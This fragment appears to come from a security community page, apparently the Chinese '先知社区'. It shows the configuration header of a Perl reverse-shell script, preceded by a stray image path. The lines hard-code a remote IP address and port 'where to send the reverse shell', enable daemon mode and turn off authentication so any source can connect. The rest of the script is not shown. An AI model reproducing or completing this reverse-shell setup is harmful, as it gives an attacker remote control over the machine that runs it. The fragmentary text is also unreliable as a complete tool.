 # Where to send the reverse shell.  Change these.
my $ip = '190.121.18.164';
my $port = 1090;

# Options
my $daemon = 1;
my $auth   = 0; # 0 means authentication is disabled and any
        # source IP can access the reverse shell
my $authorised_client_pattern = qr(^127\.0\.0\.1$);
先知社区